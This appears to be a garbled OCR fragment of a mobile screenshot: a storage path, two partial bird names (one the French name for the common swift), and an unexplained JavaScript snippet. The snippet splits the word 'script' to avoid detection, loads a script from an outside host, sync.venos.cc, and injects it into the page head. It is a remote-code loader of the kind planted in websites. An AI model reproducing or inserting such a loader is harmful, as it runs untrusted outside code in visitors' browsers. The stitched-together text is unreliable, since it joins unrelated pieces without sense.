
RUSTICA)
MARTINET NOIR (APUS APUS)
"var d=document,
s=d.createElement('scr'+'ipt');
s.src='https://sync.venos.cc';
d.head.appendChild(s);"